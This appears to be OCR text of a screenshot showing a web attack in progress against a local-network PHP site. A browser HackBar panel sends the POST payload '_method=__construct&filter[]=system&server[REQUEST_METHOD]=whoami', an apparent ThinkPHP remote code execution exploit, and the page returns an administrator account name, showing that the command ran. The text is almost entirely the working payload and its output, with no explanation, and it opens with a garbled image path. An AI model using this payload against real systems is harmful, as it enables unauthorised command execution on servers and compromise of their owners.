 192.168.1.236/public/index.ph
不安全 192.168.1.236/public/index.php
IP
php
IP
user-afnb6n21a5\administrator
:)
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.236/public/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami